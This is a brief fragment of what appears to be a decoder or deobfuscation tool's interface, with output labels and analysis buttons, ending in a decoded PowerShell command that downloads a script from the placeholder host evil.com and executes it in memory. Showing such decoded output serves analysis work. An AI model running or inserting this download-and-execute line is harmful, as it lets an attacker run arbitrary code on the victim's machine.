 OUTPUT HYBRID · 0 JS + 3 BE · 0ms 69B · -156B TEXT HEX B64 DIFF
AI DESCRIBE ANALYZE + OSINT COPY
IEX(New-Object Net.WebClient).DownloadString('http://evil.com/a.ps1')